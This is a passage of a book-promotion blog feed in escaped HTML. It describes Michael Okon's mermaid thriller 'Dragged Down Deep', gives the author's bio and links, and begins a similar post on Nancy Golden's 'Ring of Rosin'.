white party, big house Hamptons. This is the Hamptons where people live 365 days a year and don’t attend the rich parties. \u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\n\u003Cp\u003E4. I have been wanting to write a book about cryptozoology for the longest time. \u003Cu\u003E\u003C\/u\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\n\u003Cp\u003E5. I have four other stories planned out in the Dragged Down Deep universe with other amazing cryptids in the works.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\n\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;~ Book Description ~\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci style=\"font-family: Merriweather;\"\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci style=\"font-family: Merriweather;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjetjz5WyE6vsiq-j4GXpHUkWQdLgHpibX2qB7Fb-o_swE0h1WpQPigD3OAqkS4_bkh7MU_KxTpkUysVLRMHSZ7Le2NS477IwwLaoHwx3aul1e9VI7HIkKyku2tMjmeUW2y-Te5SU_EbOOOZwRCPgkaks4__GbqumZmFvERHuZRdKxGYCBUcoaFSQtZ_4Pd\/s610\/Ring%20of%20Rosin.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggdkydCEtR3eEJtftDUpOc53OID_aMsjPxWXuQ82BH6AGUqpdJFF1nQFOZlZFMHtqHMnKi9HvP1k8D-5yH0GJ__yVpFH0TIJjVeCo2fuHhRVMLm0_SkfNv09sjxgZ76oq3zO_TciGF-twfnDA6se_Kux3U12BzQ7cFVQr3RVGA-qx_28mJ7fbZ80p611dS\/s1500\/Dragged%20Down%20Deep%20lg.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggdkydCEtR3eEJtftDUpOc53OID_aMsjPxWXuQ82BH6AGUqpdJFF1nQFOZlZFMHtqHMnKi9HvP1k8D-5yH0GJ__yVpFH0TIJjVeCo2fuHhRVMLm0_SkfNv09sjxgZ76oq3zO_TciGF-twfnDA6se_Kux3U12BzQ7cFVQr3RVGA-qx_28mJ7fbZ80p611dS\/w266-h400\/Dragged%20Down%20Deep%20lg.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELogan Osborne has spent his life chasing the shadows of the past.\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAs\n a child, he watched helplessly as his father was snatched from a \nfishing boat by what he swore was a mermaid. No one believed him then. \nNo one believes him now.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDetermined\n to prove that mythical creatures exist, Logan is drawn back to the \nsmall coastal town where his nightmares began after another mysterious \ndisappearance stirs the waters.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETeaming\n up with his pragmatic colleague Elliot Sheppard and his fiercely loyal \nfriend Penny Swanson, Logan dives headfirst into an adventure packed \nwith danger and deception. As they dig deeper, the trio faces resistance\n at every turn—a secretive agency with its own agenda, a suspiciously \nunhelpful police force, and Logan’s old flame, who may know more than \nshe’s letting on.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhat\n they uncover is far darker and more terrifying than Logan ever \nimagined: the truth about his father, the secrets of Minatuck, and the \nhorrifying reality of the Mermaid of the Hamptons.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWill\n Logan and his friends expose the lies that have haunted him for years, \nor will they be Dragged Down Deep into the swampy, secretive underbelly \nof a town that guards its mysteries with deadly intent?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDragged Down Deep is available at \u003Ca href=\"https:\/\/www.amazon.com\/dp\/B0DP845RD1\"\u003EAmazon\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 139px; opacity: 0; position: absolute; top: 2115.22px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2024\/01\/5-things-you-should-know-about-barry.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 178px; opacity: 0; position: absolute; top: 1435.2px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/03\/5-things-you-should-know-about-being.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 167px; opacity: 0; position: absolute; top: 1949px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/02\/5-things-you-should-know-about-sirens.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: Gabriela; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: Gabriela; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Gabriela;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Ci\u003E\u003C\/i\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 id=\"docs-internal-guid-580d7d28-7fff-0026-bbb9-38580b77c0d5\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: transparent; color: #222222; font-family: Gabriela; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKyeaWJ732N63SZ06Ujfxmsutwo-oysPAV6BXkBTOjO9Xp-vs8hzcyiYxgrC-GAiP2DIB_0YL-E9mdWdIVHJLIkbCVPf4Z5pyPMiApVCMp1Z5o2HR36xxEtN_Nq9y1PNrxErlZniO-UPiU0Xu8KMlz4ZLWR-3R7H3WdQOwCsUSvwxFUTRwF1HzVAou6ZRa\/s532\/The%20Dreaming%20Team%20cover.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\n\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan\u003E~ Author Bio ~ \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2TzVGS2MQAJs4BbgM9WFtTt_1jLgcVOIWIZNmuWU5PQu91oNKRwub2FIkZkO4_K7LRJHAJbS47hQfCsJdRmCarO5X4hV3sGHiMsBMgGmiHnnGPQ0inn7q8rFsnn9VLJJ6VdEW2469GZIaLzUgzBDGw6fFsvTPAeIZWW3oqw5G8cSGwBFgIj85wIgp1Rrk\/s413\/Anita%20Hackley%20Lambert%20author.png\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmbhd3YSRcHDoFePksmVQpzt3WZVqaOfnaJhFDxzLBZdEWaA3nUA_N3papj4xf37pA7x0u7E6t19E4Xc50sOcovDhM5J9TLE6GuW5deYr-typNUZd0IcGoxE4crQ38fa2epoXaL9N1o1rk5MAqP8qrUr6IwpD10KGkQYWqPUQQU03kamc_yLc-P34HvZha\/s387\/Michael%20Okon%203.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"387\" data-original-width=\"281\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmbhd3YSRcHDoFePksmVQpzt3WZVqaOfnaJhFDxzLBZdEWaA3nUA_N3papj4xf37pA7x0u7E6t19E4Xc50sOcovDhM5J9TLE6GuW5deYr-typNUZd0IcGoxE4crQ38fa2epoXaL9N1o1rk5MAqP8qrUr6IwpD10KGkQYWqPUQQU03kamc_yLc-P34HvZha\/s320\/Michael%20Okon%203.png\" width=\"232\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJj1tqEdmpHST6RR95_ryJEuXv6EmzFh3PliwvOiUhYrF4ieoLHz4N2KLHGE2xyBsLeTI7e7nzMbMhElPi9eEkQU2IlnEMPO3g1bYgoIDHQdwylgv4-eKJpxx_eQ7Up5E2sIVxD-JQ0UeIqtD_Gxn-gdPfuHGIGdAUAy8I4Aq3oCRbLs0uMpWsUNOPaFS4\/s440\/Nancy%20Golden.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinPS5Ez_OMBJlZSPXQ_ABYFAWEFKF5txJFlv7SMyD9HKdDtj9m2cVLnK0Lga0l9RLiu8WcCFMkFGyr7IswtBSwpq5kXYJ1bNstzg-TBfOV_xqWjz4WKcothWTeWQXqjf5JDYURYCso-ydync1yxKg6ZxVVvzJZKE43mzQkOmMdObOJn1sWGHz0uYc-mTGo\/s426\/Chris%20Wallace%20author.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"-moz-border-radius: 15px; -webkit-border-radius: 15px; background-color: #a2d9ce; border-radius: 15px; float: center; margin-left: 0px; padding: 10px; text-align: center; width: 95%;\"\u003E\u003Cp\u003E\u003Cspan style=\"color: black; font-size: 14pt;\"\u003E\n  \n  \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003EMichael\n Okon is an award-winning and best-selling author of multiple genres, \nincluding paranormal, thriller, horror, action\/adventure, and self-help.\n He graduated from Long Island University with a degree in English and \nthen later received his MBA in business and finance. Coming from a \nfamily of writers, he has storytelling in his DNA. Michael has been \nwriting from as far back as he can remember, his inspiration being his \nlove for films and their impact on his life. From the time he saw The \nGoonies, he was hooked on the idea of entertaining people through \nunforgettable characters.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003EMichael\n is a lifelong movie buff, a music playlist aficionado, and a sucker for\n self-help books. He lives on the North Shore of Long Island with his \nwife and children.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb style=\"font-family: Merriweather;\"\u003EWebsite \u0026amp; Social Media:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u003Cb\u003EWebsite \u003C\/b\u003E\u003Cb\u003E➜\u003C\/b\u003E \u003Ca href=\"http:\/\/www.michaelokon.com\/\"\u003E\u003Cb\u003Ewww.michaelokon.com\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u003Cb\u003ETwitter \u003C\/b\u003E\u003Cb\u003E➜\u003C\/b\u003E \u003Ca href=\"https:\/\/www.x.com\/IAmMichaelOkon\"\u003E\u003Cb\u003Ehttps:\/\/www.x.com\/IAmMichaelOkon\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Merriweather;\"\u003E\u003Cb\u003EInstagram ➜\u003C\/b\u003E \u003Ca href=\"https:\/\/www.instagram.com\/IAmMichaelOkon\"\u003E\u003Cb\u003Ehttps:\/\/www.instagram.com\/IAmMichaelOkon\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp id=\"docs-internal-guid-7ff169bd-7fff-b70b-a347-00fd340b2db1\" style=\"line-height: 1.44; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 4186.22px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2024\/01\/5-things-you-should-know-about-barry.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmo9zkQRsaajpbdFsBZKzsBWKtNdC4OhtRcLrTpfRt7Hd_TADyHuQC4sKsHBOvNr1u2SKrzyaas1PWsEZzUBN4aTJ9ZRRgajmjZdguBqKCoSgQD9bd2kf2VJ1FJny7N8CTP1zaclGKLx6DzNW6jRnccYVkedn92PQ_GxikdQUaBdGOlwvM4NE6FEeA5tPM\/s640\/book%20vector.png\"\u003E\u003Cimg border=\"0\" data-original-height=\"483\" data-original-width=\"640\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmo9zkQRsaajpbdFsBZKzsBWKtNdC4OhtRcLrTpfRt7Hd_TADyHuQC4sKsHBOvNr1u2SKrzyaas1PWsEZzUBN4aTJ9ZRRgajmjZdguBqKCoSgQD9bd2kf2VJ1FJny7N8CTP1zaclGKLx6DzNW6jRnccYVkedn92PQ_GxikdQUaBdGOlwvM4NE6FEeA5tPM\/s320\/book%20vector.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/literarilyspeaking.blogspot.com\/feeds\/7991891701668292237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/literarilyspeaking.blogspot.com\/2025\/01\/5-things-you-should-know-about-dragged.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416511067898848567\/posts\/default\/7991891701668292237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416511067898848567\/posts\/default\/7991891701668292237"},{"rel":"alternate","type":"text/html","href":"https:\/\/literarilyspeaking.blogspot.com\/2025\/01\/5-things-you-should-know-about-dragged.html","title":"5 Things You Should Know About Dragged Down Deep by Michael Okon #5Things "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg85qK5NOfm9NGZwxbfa9YpPatJGaJD-dZ_sQAx7_BcN4Hd-EJKzj16Ej3lHK_z-z7SAjnDtpmohAzIvjNDd0dUaxl0L1xmhwCbdu08c0TEJ9kwlj9Xf-l2A_m28vlzjPVg0CYSfhOo6tw1WxEXPkO6WLl7aS-j_KP7Wg0zv-vy8Fqxs9K7UsswMqJlPG30\/s72-w640-h480-c\/Dragged%20Down%20Deep%2016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416511067898848567.post-8956062127918589742"},"published":{"$t":"2025-01-22T21:00:00.001-08:00"},"updated":{"$t":"2025-01-22T21:00:00.130-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 Things You Should Know"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nancy Golden"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ring of Rosin"}],"title":{"type":"text","$t":"5 Things You Should Know About Ring of Rosin by Nancy Golden #5Things "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMqVWEm4TGm86nq4EImhH0zWOU0nm6IZ7xf5urCo6EemKQDL-Axgu_TUx-LnxmhZmdlultA8b0l1yES4gITXhu7Ss09gX8EYLAtph5zI9u9SaKQ0QVQT042LXNgR4hh65hrCGdMtABPgQ9Ad_TaaxnAOV99oxSdVPFYK3tjoRAACxHJ6DuIXc2GsWg4x0t\/s527\/Ring%20of%20Rosin%2023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"526\" data-original-width=\"527\" height=\"638\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMqVWEm4TGm86nq4EImhH0zWOU0nm6IZ7xf5urCo6EemKQDL-Axgu_TUx-LnxmhZmdlultA8b0l1yES4gITXhu7Ss09gX8EYLAtph5zI9u9SaKQ0QVQT042LXNgR4hh65hrCGdMtABPgQ9Ad_TaaxnAOV99oxSdVPFYK3tjoRAACxHJ6DuIXc2GsWg4x0t\/w640-h638\/Ring%20of%20Rosin%2023.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 15px; opacity: 0; position: absolute; top: 178px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2024\/03\/5-things-you-should-know-about-dreaming.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiemVPHA3CCQT_FUha-2fiGZyUODvRo_G-sq6r4tgsYmOedkKQffAAtZ-929xV6B4K_Sm88iw99Fn0itUd77OWE1fygZBy0DqK3t7zlfV9u7mJNuuz6Vzb9gWTs6eo_zSnLH7Mi-VuOpqv7\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 15px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2024\/01\/5-things-you-should-know-about-barry.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 248.8px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/03\/5-things-you-should-know-about-being.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 230px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/02\/5-things-you-should-know-about-sirens.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/01\/5-things-you-should-know-about-to-catch.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" 